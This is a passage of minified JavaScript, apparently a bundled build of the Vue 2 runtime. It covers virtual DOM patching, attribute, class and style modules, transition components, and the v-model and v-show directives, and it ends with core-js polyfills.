function");else{var h=t.data.refInFor,m="string"==typeof n||"number"==typeof n,y=Kt(n),w=r.$refs;if(m||y)if(h){var _=m?w[n]:n.value;e?c(_)&&T(_,o):c(_)?_.includes(o)||_.push(o):m?(w[n]=[o],Wr(r,n,w[n])):n.value=[o]}else if(m){if(e&&w[n]!==o)return;w[n]=d,Wr(r,n,l)}else if(y){if(e&&n.value!==o)return;n.value=l}else 0}}}function Wr(t,e,n){var r=t._setupState;r&&j(r,e)&&(Kt(r[e])?r[e].value=n:r[e]=n)}var Yr=new Et("",{},[]),qr=["create","activate","update","remove","destroy"];function Gr(a,b){return a.key===b.key&&a.asyncFactory===b.asyncFactory&&(a.tag===b.tag&&a.isComment===b.isComment&&f(a.data)===f(b.data)&&function(a,b){if("input"!==a.tag)return!0;var i,t=f(i=a.data)&&f(i=i.attrs)&&i.type,e=f(i=b.data)&&f(i=i.attrs)&&i.type;return t===e||zr(t)&&zr(e)}(a,b)||d(a.isAsyncPlaceholder)&&l(b.asyncFactory.error))}function Xr(t,e,n){var i,r,map={};for(i=e;i<=n;++i)f(r=t[i].key)&&(map[r]=i);return map}var Kr={create:Jr,update:Jr,destroy:function(t){Jr(t,Yr)}};function Jr(t,e){(t.data.directives||e.data.directives)&&function(t,e){var n,r,o,c=t===Yr,l=e===Yr,f=Zr(t.data.directives,t.context),d=Zr(e.data.directives,e.context),h=[],v=[];for(n in d)r=f[n],o=d[n],r?(o.oldValue=r.value,o.oldArg=r.arg,ei(o,"update",e,t),o.def&&o.def.componentUpdated&&v.push(o)):(ei(o,"bind",e,t),o.def&&o.def.inserted&&h.push(o));if(h.length){var m=function(){for(var i=0;i<h.length;i++)ei(h[i],"inserted",e,t)};c?oe(e,"insert",m):m()}v.length&&oe(e,"postpatch",(function(){for(var i=0;i<v.length;i++)ei(v[i],"componentUpdated",e,t)}));if(!c)for(n in f)d[n]||ei(f[n],"unbind",t,t,l)}(t,e)}var Qr=Object.create(null);function Zr(t,e){var i,n,r=Object.create(null);if(!t)return r;for(i=0;i<t.length;i++){if((n=t[i]).modifiers||(n.modifiers=Qr),r[ti(n)]=n,e._setupState&&e._setupState.__sfc){var o=n.def||Xn(e,"_setupState","v-"+n.name);n.def="function"==typeof o?{bind:o,update:o}:o}n.def=n.def||Xn(e.$options,"directives",n.name)}return r}function ti(t){return t.rawName||"".concat(t.name,".").concat(Object.keys(t.modifiers||{}).join("."))}function ei(t,e,n,r,o){var c=t.def&&t.def[e];if(c)try{c(n.elm,t,n,r,o)}catch(r){Ve(r,n.context,"directive ".concat(t.name," ").concat(e," hook"))}}var ni=[Hr,Kr];function ri(t,e){var n=e.componentOptions;if(!(f(n)&&!1===n.Ctor.options.inheritAttrs||l(t.data.attrs)&&l(e.data.attrs))){var r,o,c=e.elm,h=t.data.attrs||{},v=e.data.attrs||{};for(r in(f(v.__ob__)||d(v._v_attr_proxy))&&(v=e.data.attrs=F({},v)),v)o=v[r],h[r]!==o&&ii(c,r,o,e.data.pre);for(r in(st||lt)&&v.value!==h.value&&ii(c,"value",v.value),h)l(v[r])&&(Ar(r)?c.removeAttributeNS(Tr,jr(r)):Er(r)||c.removeAttribute(r))}}function ii(t,e,n,r){r||t.tagName.indexOf("-")>-1?oi(t,e,n):Or(e)?Mr(n)?t.removeAttribute(e):(n="allowfullscreen"===e&&"EMBED"===t.tagName?"true":e,t.setAttribute(e,n)):Er(e)?t.setAttribute(e,Sr(e,n)):Ar(e)?Mr(n)?t.removeAttributeNS(Tr,jr(e)):t.setAttributeNS(Tr,e,n):oi(t,e,n)}function oi(t,e,n){if(Mr(n))t.removeAttribute(e);else{if(st&&!ct&&"TEXTAREA"===t.tagName&&"placeholder"===e&&""!==n&&!t.__ieph){var r=function(e){e.stopImmediatePropagation(),t.removeEventListener("input",r)};t.addEventListener("input",r),t.__ieph=!0}t.setAttribute(e,n)}}var ai={create:ri,update:ri};function si(t,e){var n=e.elm,data=e.data,r=t.data;if(!(l(data.staticClass)&&l(data.class)&&(l(r)||l(r.staticClass)&&l(r.class)))){var o=Dr(e),c=n._transitionClasses;f(c)&&(o=Ir(o,Lr(c))),o!==n._prevClass&&(n.setAttribute("class",o),n._prevClass=o)}}var ci,ui={create:si,update:si},fi="__r",di="__c";function hi(t,e,n){var r=ci;return function o(){null!==e.apply(null,arguments)&&mi(t,o,n,r)}}var pi=qe&&!(ht&&Number(ht[1])<=53);function vi(t,e,n,r){if(pi){var o=Sn,c=e;e=c._wrapper=function(t){if(t.target===t.currentTarget||t.timeStamp>=o||t.timeStamp<=0||t.target.ownerDocument!==document)return c.apply(this,arguments)}}ci.addEventListener(t,e,vt?{capture:n,passive:r}:n)}function mi(t,e,n,r){(r||ci).removeEventListener(t,e._wrapper||e,n)}function gi(t,e){if(!l(t.data.on)||!l(e.data.on)){var n=e.data.on||{},r=t.data.on||{};ci=e.elm||t.elm,function(t){if(f(t[fi])){var e=st?"change":"input";t[e]=[].concat(t[fi],t[e]||[]),delete t[fi]}f(t[di])&&(t.change=[].concat(t[di],t.change||[]),delete t[di])}(n),ie(n,r,vi,mi,hi,e.context),ci=void 0}}var yi,bi={create:gi,update:gi,destroy:function(t){return gi(t,Yr)}};function wi(t,e){if(!l(t.data.domProps)||!l(e.data.domProps)){var n,r,o=e.elm,c=t.data.domProps||{},h=e.data.domProps||{};for(n in(f(h.__ob__)||d(h._v_attr_proxy))&&(h=e.data.domProps=F({},h)),c)n in h||(o[n]="");for(n in h){if(r=h[n],"textContent"===n||"innerHTML"===n){if(e.children&&(e.children.length=0),r===c[n])continue;1===o.childNodes.length&&o.removeChild(o.childNodes[0])}if("value"===n&&"PROGRESS"!==o.tagName){o._value=r;var v=l(r)?"":String(r);_i(o,v)&&(o.value=v)}else if("innerHTML"===n&&Rr(o.tagName)&&l(o.innerHTML)){(yi=yi||document.createElement("div")).innerHTML="<svg>".concat(r,"</svg>");for(var svg=yi.firstChild;o.firstChild;)o.removeChild(o.firstChild);for(;svg.firstChild;)o.appendChild(svg.firstChild)}else if(r!==c[n])try{o[n]=r}catch(t){}}}}function _i(t,e){return!t.composing&&("OPTION"===t.tagName||function(t,e){var n=!0;try{n=document.activeElement!==t}catch(t){}return n&&t.value!==e}(t,e)||function(t,e){var n=t.value,r=t._vModifiers;if(f(r)){if(r.number)return k(n)!==k(e);if(r.trim)return n.trim()!==e.trim()}return n!==e}(t,e))}var xi={create:wi,update:wi},Ci=M((function(t){var e={},n=/:(.+)/;return t.split(/;(?![^(]*\))/g).forEach((function(t){if(t){var r=t.split(n);r.length>1&&(e[r[0].trim()]=r[1].trim())}})),e}));function Ei(data){var style=ki(data.style);return data.staticStyle?F(data.staticStyle,style):style}function ki(t){return Array.isArray(t)?B(t):"string"==typeof t?Ci(t):t}var Si,Oi=/^--/,Ti=/\s*!important$/,Ai=function(t,e,n){if(Oi.test(e))t.style.setProperty(e,n);else if(Ti.test(n))t.style.setProperty($(e),n.replace(Ti,""),"important");else{var r=Mi(e);if(Array.isArray(n))for(var i=0,o=n.length;i<o;i++)t.style[r]=n[i];else t.style[r]=n}},ji=["Webkit","Moz","ms"],Mi=M((function(t){if(Si=Si||document.createElement("div").style,"filter"!==(t=P(t))&&t in Si)return t;for(var e=t.charAt(0).toUpperCase()+t.slice(1),i=0;i<ji.length;i++){var n=ji[i]+e;if(n in Si)return n}}));function Di(t,e){var data=e.data,n=t.data;if(!(l(data.staticStyle)&&l(data.style)&&l(n.staticStyle)&&l(n.style))){var r,o,c=e.elm,d=n.staticStyle,h=n.normalizedStyle||n.style||{},v=d||h,style=ki(e.data.style)||{};e.data.normalizedStyle=f(style.__ob__)?F({},style):style;var m=function(t,e){var n,r={};if(e)for(var o=t;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=Ei(o.data))&&F(r,n);(n=Ei(t.data))&&F(r,n);for(var c=t;c=c.parent;)c.data&&(n=Ei(c.data))&&F(r,n);return r}(e,!0);for(o in v)l(m[o])&&Ai(c,o,"");for(o in m)(r=m[o])!==v[o]&&Ai(c,o,null==r?"":r)}}var style={create:Di,update:Di},Pi=/\s+/;function Ii(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Pi).forEach((function(e){return t.classList.add(e)})):t.classList.add(e);else{var n=" ".concat(t.getAttribute("class")||""," ");n.indexOf(" "+e+" ")<0&&t.setAttribute("class",(n+e).trim())}}function Li(t,e){if(e&&(e=e.trim()))if(t.classList)e.indexOf(" ")>-1?e.split(Pi).forEach((function(e){return t.classList.remove(e)})):t.classList.remove(e),t.classList.length||t.removeAttribute("class");else{for(var n=" ".concat(t.getAttribute("class")||""," "),r=" "+e+" ";n.indexOf(r)>=0;)n=n.replace(r," ");(n=n.trim())?t.setAttribute("class",n):t.removeAttribute("class")}}function $i(t){if(t){if("object"==typeof t){var e={};return!1!==t.css&&F(e,Ni(t.name||"v")),F(e,t),e}return"string"==typeof t?Ni(t):void 0}}var Ni=M((function(t){return{enterClass:"".concat(t,"-enter"),enterToClass:"".concat(t,"-enter-to"),enterActiveClass:"".concat(t,"-enter-active"),leaveClass:"".concat(t,"-leave"),leaveToClass:"".concat(t,"-leave-to"),leaveActiveClass:"".concat(t,"-leave-active")}})),Ri=ot&&!ct,Fi="transition",Bi="animation",zi="transition",Vi="transitionend",Hi="animation",Ui="animationend";Ri&&(void 0===window.ontransitionend&&void 0!==window.onwebkittransitionend&&(zi="WebkitTransition",Vi="webkitTransitionEnd"),void 0===window.onanimationend&&void 0!==window.onwebkitanimationend&&(Hi="WebkitAnimation",Ui="webkitAnimationEnd"));var Wi=ot?window.requestAnimationFrame?window.requestAnimationFrame.bind(window):setTimeout:function(t){return t()};function Yi(t){Wi((function(){Wi(t)}))}function qi(t,e){var n=t._transitionClasses||(t._transitionClasses=[]);n.indexOf(e)<0&&(n.push(e),Ii(t,e))}function Gi(t,e){t._transitionClasses&&T(t._transitionClasses,e),Li(t,e)}function Xi(t,e,n){var r=Ji(t,e),o=r.type,c=r.timeout,l=r.propCount;if(!o)return n();var f=o===Fi?Vi:Ui,d=0,h=function(){t.removeEventListener(f,v),n()},v=function(e){e.target===t&&++d>=l&&h()};setTimeout((function(){d<l&&h()}),c+1),t.addEventListener(f,v)}var Ki=/\b(transform|all)(,|$)/;function Ji(t,e){var n,r=window.getComputedStyle(t),o=(r[zi+"Delay"]||"").split(", "),c=(r[zi+"Duration"]||"").split(", "),l=Qi(o,c),f=(r[Hi+"Delay"]||"").split(", "),d=(r[Hi+"Duration"]||"").split(", "),h=Qi(f,d),v=0,m=0;return e===Fi?l>0&&(n=Fi,v=l,m=c.length):e===Bi?h>0&&(n=Bi,v=h,m=d.length):m=(n=(v=Math.max(l,h))>0?l>h?Fi:Bi:null)?n===Fi?c.length:d.length:0,{type:n,timeout:v,propCount:m,hasTransform:n===Fi&&Ki.test(r[zi+"Property"])}}function Qi(t,e){for(;t.length<e.length;)t=t.concat(t);return Math.max.apply(null,e.map((function(e,i){return Zi(e)+Zi(t[i])})))}function Zi(s){return 1e3*Number(s.slice(0,-1).replace(",","."))}function to(t,e){var n=t.elm;f(n._leaveCb)&&(n._leaveCb.cancelled=!0,n._leaveCb());var data=$i(t.data.transition);if(!l(data)&&!f(n._enterCb)&&1===n.nodeType){for(var r=data.css,o=data.type,c=data.enterClass,d=data.enterToClass,h=data.enterActiveClass,y=data.appearClass,w=data.appearToClass,_=data.appearActiveClass,x=data.beforeEnter,C=data.enter,E=data.afterEnter,S=data.enterCancelled,O=data.beforeAppear,T=data.appear,A=data.afterAppear,j=data.appearCancelled,M=data.duration,D=pn,P=pn.$vnode;P&&P.parent;)D=P.context,P=P.parent;var I=!D._isMounted||!t.isRootInsert;if(!I||T||""===T){var L=I&&y?y:c,$=I&&_?_:h,N=I&&w?w:d,R=I&&O||x,F=I&&v(T)?T:C,B=I&&A||E,z=I&&j||S,V=k(m(M)?M.enter:M);0;var H=!1!==r&&!ct,U=ro(F),W=n._enterCb=Y((function(){H&&(Gi(n,N),Gi(n,$)),W.cancelled?(H&&Gi(n,L),z&&z(n)):B&&B(n),n._enterCb=null}));t.data.show||oe(t,"insert",(function(){var e=n.parentNode,r=e&&e._pending&&e._pending[t.key];r&&r.tag===t.tag&&r.elm._leaveCb&&r.elm._leaveCb(),F&&F(n,W)})),R&&R(n),H&&(qi(n,L),qi(n,$),Yi((function(){Gi(n,L),W.cancelled||(qi(n,N),U||(no(V)?setTimeout(W,V):Xi(n,o,W)))}))),t.data.show&&(e&&e(),F&&F(n,W)),H||U||W()}}}function eo(t,e){var n=t.elm;f(n._enterCb)&&(n._enterCb.cancelled=!0,n._enterCb());var data=$i(t.data.transition);if(l(data)||1!==n.nodeType)return e();if(!f(n._leaveCb)){var r=data.css,o=data.type,c=data.leaveClass,d=data.leaveToClass,h=data.leaveActiveClass,v=data.beforeLeave,y=data.leave,w=data.afterLeave,_=data.leaveCancelled,x=data.delayLeave,C=data.duration,E=!1!==r&&!ct,S=ro(y),O=k(m(C)?C.leave:C);0;var T=n._leaveCb=Y((function(){n.parentNode&&n.parentNode._pending&&(n.parentNode._pending[t.key]=null),E&&(Gi(n,d),Gi(n,h)),T.cancelled?(E&&Gi(n,c),_&&_(n)):(e(),w&&w(n)),n._leaveCb=null}));x?x(A):A()}function A(){T.cancelled||(!t.data.show&&n.parentNode&&((n.parentNode._pending||(n.parentNode._pending={}))[t.key]=t),v&&v(n),E&&(qi(n,c),qi(n,h),Yi((function(){Gi(n,c),T.cancelled||(qi(n,d),S||(no(O)?setTimeout(T,O):Xi(n,o,T)))}))),y&&y(n,T),E||S||T())}}function no(t){return"number"==typeof t&&!isNaN(t)}function ro(t){if(l(t))return!1;var e=t.fns;return f(e)?ro(Array.isArray(e)?e[0]:e):(t._length||t.length)>1}function io(t,e){!0!==e.data.show&&to(e)}var oo=function(t){var i,e,n={},r=t.modules,o=t.nodeOps;for(i=0;i<qr.length;++i)for(n[qr[i]]=[],e=0;e<r.length;++e)f(r[e][qr[i]])&&n[qr[i]].push(r[e][qr[i]]);function v(t){var e=o.parentNode(t);f(e)&&o.removeChild(e,t)}function m(t,e,r,c,l,h,v){if(f(t.elm)&&f(h)&&(t=h[v]=Ot(t)),t.isRootInsert=!l,!function(t,e,r,o){var i=t.data;if(f(i)){var c=f(t.componentInstance)&&i.keepAlive;if(f(i=i.hook)&&f(i=i.init)&&i(t,!1),f(t.componentInstance))return y(t,e),w(r,t.elm,o),d(c)&&function(t,e,r,o){var i,c=t;for(;c.componentInstance;)if(f(i=(c=c.componentInstance._vnode).data)&&f(i=i.transition)){for(i=0;i<n.activate.length;++i)n.activate[i](Yr,c);e.push(c);break}w(r,t.elm,o)}(t,e,r,o),!0}}(t,e,r,c)){var data=t.data,m=t.children,x=t.tag;f(x)?(t.elm=t.ns?o.createElementNS(t.ns,x):o.createElement(x,t),E(t),_(t,m,e),f(data)&&C(t,e),w(r,t.elm,c)):d(t.isComment)?(t.elm=o.createComment(t.text),w(r,t.elm,c)):(t.elm=o.createTextNode(t.text),w(r,t.elm,c))}}function y(t,e){f(t.data.pendingInsert)&&(e.push.apply(e,t.data.pendingInsert),t.data.pendingInsert=null),t.elm=t.componentInstance.$el,x(t)?(C(t,e),E(t)):(Ur(t),e.push(t))}function w(t,e,n){f(t)&&(f(n)?o.parentNode(n)===t&&o.insertBefore(t,e,n):o.appendChild(t,e))}function _(t,e,n){if(c(e)){0;for(var r=0;r<e.length;++r)m(e[r],n,t.elm,null,!0,e,r)}else h(t.text)&&o.appendChild(t.elm,o.createTextNode(String(t.text)))}function x(t){for(;t.componentInstance;)t=t.componentInstance._vnode;return f(t.tag)}function C(t,e){for(var r=0;r<n.create.length;++r)n.create[r](Yr,t);f(i=t.data.hook)&&(f(i.create)&&i.create(Yr,t),f(i.insert)&&e.push(t))}function E(t){var i;if(f(i=t.fnScopeId))o.setStyleScope(t.elm,i);else for(var e=t;e;)f(i=e.context)&&f(i=i.$options._scopeId)&&o.setStyleScope(t.elm,i),e=e.parent;f(i=pn)&&i!==t.context&&i!==t.fnContext&&f(i=i.$options._scopeId)&&o.setStyleScope(t.elm,i)}function k(t,e,n,r,o,c){for(;r<=o;++r)m(n[r],c,t,e,!1,n,r)}function O(t){var i,e,data=t.data;if(f(data))for(f(i=data.hook)&&f(i=i.destroy)&&i(t),i=0;i<n.destroy.length;++i)n.destroy[i](t);if(f(i=t.children))for(e=0;e<t.children.length;++e)O(t.children[e])}function T(t,e,n){for(;e<=n;++e){var r=t[e];f(r)&&(f(r.tag)?(A(r),O(r)):v(r.elm))}}function A(t,e){if(f(e)||f(t.data)){var r,o=n.remove.length+1;for(f(e)?e.listeners+=o:e=function(t,e){function n(){0==--n.listeners&&v(t)}return n.listeners=e,n}(t.elm,o),f(r=t.componentInstance)&&f(r=r._vnode)&&f(r.data)&&A(r,e),r=0;r<n.remove.length;++r)n.remove[r](t,e);f(r=t.data.hook)&&f(r=r.remove)?r(t,e):e()}else v(t.elm)}function j(t,e,n,r){for(var o=n;o<r;o++){var c=e[o];if(f(c)&&Gr(t,c))return o}}function M(t,e,r,c,h,v){if(t!==e){f(e.elm)&&f(c)&&(e=c[h]=Ot(e));var y=e.elm=t.elm;if(d(t.isAsyncPlaceholder))f(e.asyncFactory.resolved)?I(t.elm,e,r):e.isAsyncPlaceholder=!0;else if(d(e.isStatic)&&d(t.isStatic)&&e.key===t.key&&(d(e.isCloned)||d(e.isOnce)))e.componentInstance=t.componentInstance;else{var i,data=e.data;f(data)&&f(i=data.hook)&&f(i=i.prepatch)&&i(t,e);var w=t.children,_=e.children;if(f(data)&&x(e)){for(i=0;i<n.update.length;++i)n.update[i](t,e);f(i=data.hook)&&f(i=i.update)&&i(t,e)}l(e.text)?f(w)&&f(_)?w!==_&&function(t,e,n,r,c){var d,h,v,y=0,w=0,_=e.length-1,x=e[0],C=e[_],E=n.length-1,S=n[0],O=n[E],A=!c;for(;y<=_&&w<=E;)l(x)?x=e[++y]:l(C)?C=e[--_]:Gr(x,S)?(M(x,S,r,n,w),x=e[++y],S=n[++w]):Gr(C,O)?(M(C,O,r,n,E),C=e[--_],O=n[--E]):Gr(x,O)?(M(x,O,r,n,E),A&&o.insertBefore(t,x.elm,o.nextSibling(C.elm)),x=e[++y],O=n[--E]):Gr(C,S)?(M(C,S,r,n,w),A&&o.insertBefore(t,C.elm,x.elm),C=e[--_],S=n[++w]):(l(d)&&(d=Xr(e,y,_)),l(h=f(S.key)?d[S.key]:j(S,e,y,_))?m(S,r,t,x.elm,!1,n,w):Gr(v=e[h],S)?(M(v,S,r,n,w),e[h]=void 0,A&&o.insertBefore(t,v.elm,x.elm)):m(S,r,t,x.elm,!1,n,w),S=n[++w]);y>_?k(t,l(n[E+1])?null:n[E+1].elm,n,w,E,r):w>E&&T(e,y,_)}(y,w,_,r,v):f(_)?(f(t.text)&&o.setTextContent(y,""),k(y,null,_,0,_.length-1,r)):f(w)?T(w,0,w.length-1):f(t.text)&&o.setTextContent(y,""):t.text!==e.text&&o.setTextContent(y,e.text),f(data)&&f(i=data.hook)&&f(i=i.postpatch)&&i(t,e)}}}function D(t,e,n){if(d(n)&&f(t.parent))t.parent.data.pendingInsert=e;else for(var r=0;r<e.length;++r)e[r].data.hook.insert(e[r])}var P=S("attrs,class,staticClass,staticStyle,key");function I(t,e,n,r){var i,o=e.tag,data=e.data,c=e.children;if(r=r||data&&data.pre,e.elm=t,d(e.isComment)&&f(e.asyncFactory))return e.isAsyncPlaceholder=!0,!0;if(f(data)&&(f(i=data.hook)&&f(i=i.init)&&i(e,!0),f(i=e.componentInstance)))return y(e,n),!0;if(f(o)){if(f(c))if(t.hasChildNodes())if(f(i=data)&&f(i=i.domProps)&&f(i=i.innerHTML)){if(i!==t.innerHTML)return!1}else{for(var l=!0,h=t.firstChild,v=0;v<c.length;v++){if(!h||!I(h,c[v],n,r)){l=!1;break}h=h.nextSibling}if(!l||h)return!1}else _(e,c,n);if(f(data)){var m=!1;for(var w in data)if(!P(w)){m=!0,C(e,n);break}!m&&data.class&&on(data.class)}}else t.data!==e.text&&(t.data=e.text);return!0}return function(t,e,r,c){if(!l(e)){var h,v=!1,y=[];if(l(t))v=!0,m(e,y);else{var w=f(t.nodeType);if(!w&&Gr(t,e))M(t,e,y,null,null,c);else{if(w){if(1===t.nodeType&&t.hasAttribute(X)&&(t.removeAttribute(X),r=!0),d(r)&&I(t,e,y))return D(e,y,!0),t;h=t,t=new Et(o.tagName(h).toLowerCase(),{},[],void 0,h)}var _=t.elm,C=o.parentNode(_);if(m(e,y,_._leaveCb?null:C,o.nextSibling(_)),f(e.parent))for(var E=e.parent,k=x(e);E;){for(var S=0;S<n.destroy.length;++S)n.destroy[S](E);if(E.elm=e.elm,k){for(var A=0;A<n.create.length;++A)n.create[A](Yr,E);var j=E.data.hook.insert;if(j.merged)for(var P=1;P<j.fns.length;P++)j.fns[P]()}else Ur(E);E=E.parent}f(C)?T([t],0,0):f(t.tag)&&O(t)}}return D(e,y,v),e.elm}f(t)&&O(t)}}({nodeOps:Vr,modules:[ai,ui,bi,xi,style,ot?{create:io,activate:io,remove:function(t,e){!0!==t.data.show?eo(t,e):e()}}:{}].concat(ni)});ct&&document.addEventListener("selectionchange",(function(){var t=document.activeElement;t&&t.vmodel&&po(t,"input")}));var ao={inserted:function(t,e,n,r){"select"===n.tag?(r.elm&&!r.elm._vOptions?oe(n,"postpatch",(function(){ao.componentUpdated(t,e,n)})):so(t,e,n.context),t._vOptions=[].map.call(t.options,uo)):("textarea"===n.tag||zr(t.type))&&(t._vModifiers=e.modifiers,e.modifiers.lazy||(t.addEventListener("compositionstart",fo),t.addEventListener("compositionend",ho),t.addEventListener("change",ho),ct&&(t.vmodel=!0)))},componentUpdated:function(t,e,n){if("select"===n.tag){so(t,e,n.context);var r=t._vOptions,o=t._vOptions=[].map.call(t.options,uo);if(o.some((function(t,i){return!U(t,r[i])})))(t.multiple?e.value.some((function(t){return lo(t,o)})):e.value!==e.oldValue&&lo(e.value,o))&&po(t,"change")}}};function so(t,e,n){co(t,e,n),(st||lt)&&setTimeout((function(){co(t,e,n)}),0)}function co(t,e,n){var r=e.value,o=t.multiple;if(!o||Array.isArray(r)){for(var c,option,i=0,l=t.options.length;i<l;i++)if(option=t.options[i],o)c=W(r,uo(option))>-1,option.selected!==c&&(option.selected=c);else if(U(uo(option),r))return void(t.selectedIndex!==i&&(t.selectedIndex=i));o||(t.selectedIndex=-1)}}function lo(t,e){return e.every((function(e){return!U(e,t)}))}function uo(option){return"_value"in option?option._value:option.value}function fo(t){t.target.composing=!0}function ho(t){t.target.composing&&(t.target.composing=!1,po(t.target,"input"))}function po(t,e){var n=document.createEvent("HTMLEvents");n.initEvent(e,!0,!0),t.dispatchEvent(n)}function vo(t){return!t.componentInstance||t.data&&t.data.transition?t:vo(t.componentInstance._vnode)}var mo={bind:function(t,e,n){var r=e.value,o=(n=vo(n)).data&&n.data.transition,c=t.__vOriginalDisplay="none"===t.style.display?"":t.style.display;r&&o?(n.data.show=!0,to(n,(function(){t.style.display=c}))):t.style.display=r?c:"none"},update:function(t,e,n){var r=e.value;!r!=!e.oldValue&&((n=vo(n)).data&&n.data.transition?(n.data.show=!0,r?to(n,(function(){t.style.display=t.__vOriginalDisplay})):eo(n,(function(){t.style.display="none"}))):t.style.display=r?t.__vOriginalDisplay:"none")},unbind:function(t,e,n,r,o){o||(t.style.display=t.__vOriginalDisplay)}},go={model:ao,show:mo},yo={name:String,appear:Boolean,css:Boolean,mode:String,type:String,enterClass:String,leaveClass:String,enterToClass:String,leaveToClass:String,enterActiveClass:String,leaveActiveClass:String,appearClass:String,appearActiveClass:String,appearToClass:String,duration:[Number,String,Object]};function bo(t){var e=t&&t.componentOptions;return e&&e.Ctor.options.abstract?bo(Ne(e.children)):t}function wo(t){var data={},e=t.$options;for(var n in e.propsData)data[n]=t[n];var r=e._parentListeners;for(var n in r)data[P(n)]=r[n];return data}function _o(t,e){if(/\d-keep-alive$/.test(e.tag))return t("keep-alive",{props:e.componentOptions.propsData})}var xo=function(t){return t.tag||Oe(t)},Co=function(t){return"show"===t.name},Eo={name:"transition",props:yo,abstract:!0,render:function(t){var e=this,n=this.$slots.default;if(n&&(n=n.filter(xo)).length){0;var r=this.mode;0;var o=n[0];if(function(t){for(;t=t.parent;)if(t.data.transition)return!0}(this.$vnode))return o;var c=bo(o);if(!c)return o;if(this._leaving)return _o(t,o);var l="__transition-".concat(this._uid,"-");c.key=null==c.key?c.isComment?l+"comment":l+c.tag:h(c.key)?0===String(c.key).indexOf(l)?c.key:l+c.key:c.key;var data=(c.data||(c.data={})).transition=wo(this),f=this._vnode,d=bo(f);if(c.data.directives&&c.data.directives.some(Co)&&(c.data.show=!0),d&&d.data&&!function(t,e){return e.key===t.key&&e.tag===t.tag}(c,d)&&!Oe(d)&&(!d.componentInstance||!d.componentInstance._vnode.isComment)){var v=d.data.transition=F({},data);if("out-in"===r)return this._leaving=!0,oe(v,"afterLeave",(function(){e._leaving=!1,e.$forceUpdate()})),_o(t,o);if("in-out"===r){if(Oe(c))return f;var m,y=function(){m()};oe(data,"afterEnter",y),oe(data,"enterCancelled",y),oe(v,"delayLeave",(function(t){m=t}))}}return o}}},ko=F({tag:String,moveClass:String},yo);delete ko.mode;var So={props:ko,beforeMount:function(){var t=this,e=this._update;this._update=function(n,r){var o=vn(t);t.__patch__(t._vnode,t.kept,!1,!0),t._vnode=t.kept,o(),e.call(t,n,r)}},render:function(t){for(var e=this.tag||this.$vnode.data.tag||"span",map=Object.create(null),n=this.prevChildren=this.children,r=this.$slots.default||[],o=this.children=[],c=wo(this),i=0;i<r.length;i++){if((d=r[i]).tag)if(null!=d.key&&0!==String(d.key).indexOf("__vlist"))o.push(d),map[d.key]=d,(d.data||(d.data={})).transition=c;else;}if(n){var l=[],f=[];for(i=0;i<n.length;i++){var d;(d=n[i]).data.transition=c,d.data.pos=d.elm.getBoundingClientRect(),map[d.key]?l.push(d):f.push(d)}this.kept=t(e,null,l),this.removed=f}return t(e,null,o)},updated:function(){var t=this.prevChildren,e=this.moveClass||(this.name||"v")+"-move";t.length&&this.hasMove(t[0].elm,e)&&(t.forEach(Oo),t.forEach(To),t.forEach(Ao),this._reflow=document.body.offsetHeight,t.forEach((function(t){if(t.data.moved){var n=t.elm,s=n.style;qi(n,e),s.transform=s.WebkitTransform=s.transitionDuration="",n.addEventListener(Vi,n._moveCb=function t(r){r&&r.target!==n||r&&!/transform$/.test(r.propertyName)||(n.removeEventListener(Vi,t),n._moveCb=null,Gi(n,e))})}})))},methods:{hasMove:function(t,e){if(!Ri)return!1;if(this._hasMove)return this._hasMove;var n=t.cloneNode();t._transitionClasses&&t._transitionClasses.forEach((function(t){Li(n,t)})),Ii(n,e),n.style.display="none",this.$el.appendChild(n);var r=Ji(n);return this.$el.removeChild(n),this._hasMove=r.hasTransform}}};function Oo(t){t.elm._moveCb&&t.elm._moveCb(),t.elm._enterCb&&t.elm._enterCb()}function To(t){t.data.newPos=t.elm.getBoundingClientRect()}function Ao(t){var e=t.data.pos,n=t.data.newPos,r=e.left-n.left,o=e.top-n.top;if(r||o){t.data.moved=!0;var s=t.elm.style;s.transform=s.WebkitTransform="translate(".concat(r,"px,").concat(o,"px)"),s.transitionDuration="0s"}}var jo={Transition:Eo,TransitionGroup:So};dr.config.mustUseProp=function(t,e,n){return"value"===n&&Cr(t)&&"button"!==e||"selected"===n&&"option"===t||"checked"===n&&"input"===t||"muted"===n&&"video"===t},dr.config.isReservedTag=Fr,dr.config.isReservedAttr=xr,dr.config.getTagNamespace=function(t){return Rr(t)?"svg":"math"===t?"math":void 0},dr.config.isUnknownElement=function(t){if(!ot)return!0;if(Fr(t))return!1;if(t=t.toLowerCase(),null!=Br[t])return Br[t];var e=document.createElement(t);return t.indexOf("-")>-1?Br[t]=e.constructor===window.HTMLUnknownElement||e.constructor===window.HTMLElement:Br[t]=/HTMLUnknownElement/.test(e.toString())},F(dr.options.directives,go),F(dr.options.components,jo),dr.prototype.__patch__=ot?oo:z,dr.prototype.$mount=function(t,e){return function(t,e,n){var r;t.$el=e,t.$options.render||(t.$options.render=kt),bn(t,"beforeMount"),r=function(){t._update(t._render(),n)},new ln(t,r,z,{before:function(){t._isMounted&&!t._isDestroyed&&bn(t,"beforeUpdate")}},!0),n=!1;var o=t._preWatchers;if(o)for(var i=0;i<o.length;i++)o[i].run();return null==t.$vnode&&(t._isMounted=!0,bn(t,"mounted")),t}(this,t=t&&ot?function(t){if("string"==typeof t){return document.querySelector(t)||document.createElement("div")}return t}(t):void 0,e)},ot&&setTimeout((function(){Q.devtools&&yt&&yt.emit("init",dr)}),0)}).call(this,n(56),n(406).setImmediate)},function(t,e,n){"use strict";var r=n(22),o=n(400),c=n(401),l=n(495),f=n(87),d=function(t){if(t&&t.forEach!==l)try{f(t,"forEach",l)}catch(e){t.forEach=l}};for(var h in o)o[h]&&d(r[h]&&r[h].prototype);d(c)},function(t,e,n){"use strict";var r=n(13),o=n(104).filter;r({target:"Array",proto:!0,forced:!n(117)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(13),o=n(17),c=n(50),l=n(74).f,f=n(29);r({target:"Object",stat:!0,forced:!f||o((function(){l(1)})),sham:!f},{getOwnPropertyDescriptor:function(t,e){return l(c(t),e)}})},function(t,e,n){"use strict";var r=n(13),o=n(29),c=n(378),l=n(50),f=n(74),d=n(101);r({target:"Object",stat:!0,sham:!o},{getOwnPropertyDescriptors:function(object){for(var t,e,n=l(object),r=f.f,o=c(n),h={},v=0;o.length>v;)void 0!==(e=r(n,t=o[v++]))&&d(h,t,e);return h}})},function(t,e,n){"use 